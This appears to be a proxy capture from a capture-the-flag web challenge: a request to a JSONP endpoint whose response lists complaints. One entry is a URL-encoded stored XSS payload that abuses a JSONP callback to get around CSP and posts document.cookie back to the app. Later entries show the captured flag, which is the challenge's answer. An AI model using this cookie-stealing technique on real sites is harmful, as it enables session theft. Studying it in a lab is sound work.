 Send Cancel < ▼ > ▼ Target: http://138.68.182.108:32138
Request
Raw Headers Hex
1 GET /api/jsonp HTTP/1.1
2 Host: 138.68.182.108:32138
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://138.68.182.108:32138/
8 Content-Type: application/json
9 Origin: http://138.68.182.108:32138
10 Content-Length: 0
11 Connection: close
12
13
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 content-type: application/javascript
3 content-length: 1775
4 Date: Sat, 24 Apr 2021 16:38:08 GMT
5 Connection: close
6
7 display([{"id":1,"complaint":
"Employee #1655 resolved to slurs once a mistake was pointed out.","species":"Alien",
"created_at":"2021-04-24 16:28:01"},{"id":2,"complaint":
"Employee #7843 ate my intergalactic donut.","species":"Alien","created_at":
"2021-04-24 16:28:01"},{"id":3,"complaint":
"Employee #4933 made coffee for everyone except me.","species":"Alien","created_at":
"2021-04-24 16:28:01"},{"id":4,"complaint":
"<iframe src=\"/list?callback=%0a%66%65%74%63%68%28%22%2f%61%70%69%2f%73%75%62%6d%69%74%22%2c
%7b%68%65%61%64%65%72%73%3a%20%7b%27%41%63%63%65%70%74%27%3a%27%61%70%70%6c%69%63%61%74%69%6f
%6e%2f%6a%73%6f%6e%27%2c%27%43%6f%6e%74%65%6e%74%2d%54%79%70%65%27%3a%27%61%70%70%6c%69%63%61
%74%69%6f%6e%2f%6a%73%6f%6e%27%7d%2c%6d%65%74%68%6f%64%3a%22%50%4f%53%54%22%2c%62%6f%64%79%3a
%4a%53%4f%4e%2e%73%74%72%69%6e%67%69%66%79%28%7b%63%6f%6d%70%6c%61%69%6e%74%3a%20%64%6f%63%75
%6d%65%6e%74%2e%63%6f%6f%6b%69%65%7d%29%7d%29%3b%61%6c%65%72%74%28%31%29//\"></iframe>",
"species":"Human","created_at":"2021-04-24 16:37:45"},{"id":5,"complaint":
"flag=CHTB{CSP_4nd_Js0np_d0_n0t_alw4ys_g3t_al0ng}","species":"Human","created_at":
"2021-04-24 16:37:48"},{"id":6,"complaint":"flag=CHTB{CSP_4nd_Js0np_d0_n0t_alw4ys_g3t_al0ng}"
,"species":"Human","created_at":"2021-04-24 16:37:52"},{"id":7,"complaint":
"flag=CHTB{CSP_4nd_Js0np_d0_n0t_alw4ys_g3t_al0ng}","species":"Human","created_at":
"2021-04-24 16:37:56"},{"id":8,"complaint":"flag=CHTB{CSP_4nd_Js0np_d0_n0t_alw4ys_g3t_al0ng}"
,"species":"Human","created_at":"2021-04-24 16:37:59"},{"id":9,"complaint":
"flag=CHTB{CSP_4nd_Js0np_d0_n0t_alw4ys_g3t_al0ng}","species":"Human","created_at":
"2021-04-24 16:38:03"},{"id":10,"complaint":
"flag=CHTB{CSP_4nd_Js0np_d0_n0t_alw4ys_g3t_al0ng}","species":"Human","created_at":
"2021-04-24 16:38:07"}])